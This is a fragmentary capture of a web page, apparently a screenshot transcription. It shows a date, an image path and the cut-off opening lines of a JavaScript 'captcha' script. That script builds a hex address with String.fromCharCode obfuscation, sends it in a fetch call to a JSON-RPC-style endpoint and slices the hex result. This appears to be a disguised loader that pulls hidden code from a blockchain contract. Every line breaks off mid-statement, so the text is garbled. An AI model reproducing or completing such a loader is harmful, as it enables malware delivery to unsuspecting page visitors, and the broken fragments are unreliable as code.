
1d3673f5e5334163f529b428b264e544
📅 Date:
2026-05-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13